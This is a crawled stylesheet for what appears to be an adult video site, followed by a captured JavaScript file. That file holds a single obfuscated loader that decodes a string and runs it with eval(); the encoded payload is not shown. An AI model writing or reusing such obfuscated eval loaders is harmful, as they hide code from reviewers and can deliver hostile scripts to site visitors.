    font-family: custom;
    font-size: 12px;
    color: #fff;
    content: '\0044';
    left: 5px;
    top: 1px
}

.thumb-views {
    right: auto;
    left: 5px
}

.thumb-views:before {
    content: '\0042';
    top: 2px
}

.thumb-duration:before {
    content: '\0041';
    top: 2px
}

.thumb-desc {
    color: #a7a7a7;
    font-size: 14px;
    font-weight: 400;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    width: 100%;
    max-height: 20px;
    overflow: hidden;
    padding: 0 2px
}

.thumb-tags a {
    color: #E1E831;
    font-size: 14px;
    line-height: 14px;
    text-decoration: underline;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    color: #fff;
    text-decoration: none
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #b1b1b1;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #343434;
    background-color: #171717;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #B03D26;
    background-color: #0d0d0d;
    color: #B03D26
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0047'
}

.pagination .next:before {
    content: '\0046'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.searches {
    background-color: #1d1b1b;
    padding: 10px;
    margin: 0 0 10px
}

.searches span {
    color: #a7a7a7;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 5px
}

.searches a {
    display: inline-block;
    margin-right: 8px;
    color: #fff;
    font-size: 14px;
    line-height: 22px
}

.searches a:hover {
    color: #B03D26
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px 0 0;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a .categories-title {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px
}

.categories a:hover .categories-title {
    color: #B03D26
}

.footer {
    font-size: 0;
    text-align: center;
    padding: 5px 0;
    background-color: #1d1b1b;
    border-top: 1px solid #343434
}

.footer-nav a {
    color: #B03D26;
    font-size: 14px;
    margin: 5px 10px;
    display: inline-block;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: auto;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages:hover .lang-current {
    border-bottom-color: transparent
}

.languages .lang-current {
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    background-color: #0d0d0d;
    border: 1px solid #343434;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0045';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    background-color: #0d0d0d;
    border: 1px solid #343434
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    color: #B03D26
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-info {
    background-color: #1d1b1b;
    margin-bottom: 5px;
    font-size: 0;
    padding-bottom: 10px
}

.player-duration,
.player-views {
    color: #fff;
    margin-left: 10px;
    font-size: 20px;
    font-weight: 400;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #0d0d0d;
    display: inline-block;
    padding: 5px 15px 5px 30px;
    position: relative
}

.player-duration:before,
.player-views:before {
    content: '\0042';
    font-family: custom;
    font-size: 12px;
    color: #fff;
    position: absolute;
    left: 10px;
    top: 10px
}

.player-duration:before {
    content: '\0041'
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1468px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1225px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 982px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 739px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .header-logo-wrap {
        width: 100%
    }
    .languages {
        margin: 0
    }
    .header-nav-wrap {
        margin-top: 3px;
        border-top: 1px solid #343434;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .search input {
        padding: 0 20px;
        height: 45px
    }
    .nav a {
        padding: 13px 10px
    }
}

@media screen and (max-width:770px) {
    .header-nav-wrap {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .nav {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        text-align: center;
        border-bottom: 1px solid #343434
    }
    .nav a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        text-align: center
    }
    .search {
        max-width: none
    }
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 3px);
        width: calc(33.3333% - 3px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 3px);
        width: calc(50% - 3px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .nav a {
        font-size: 12px;
        padding: 6px 2px
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://1xxxmalayalam.com/js/N7TkaSf8caPnSlKM1kCKMGV.js
body_size: 21307
content:
function fspsv(voirppw){var tkluxh='Z';var iayuwmdobs='A';var hzrhz=[];var kivemlzrt=new RegExp('['+iayuwmdobs+'-'+tkluxh+']');var tdqv=voirppw.split(kivemlzrt);for(var i=0;i<tdqv.length;i++){hzrhz.push(String.fromCharCode(parseInt(tdqv[i],21)/(77)));}eval(hzrhz.splice(1,hzrhz.length).join(''));}fspsv('[base64]'); 
     